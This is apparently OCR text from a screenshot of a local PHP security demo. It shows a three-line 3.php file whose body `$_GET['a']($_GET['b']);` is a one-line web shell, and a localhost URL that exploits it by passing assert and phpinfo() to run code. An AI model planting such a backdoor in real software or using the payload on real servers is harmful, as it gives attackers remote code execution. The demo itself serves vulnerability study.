 127.0.0.1:83/3.php?a=assert&b=phpinfo()
PHP Version 5.4.45
WW\demo\3.php (luna-master, vulScan, demo) - Sublime Text (UNREGISTERED)
lection Find View Goto Tools Project Preferences Help
3.php ×
<?php
$_GET['a']($_GET['b']);
?>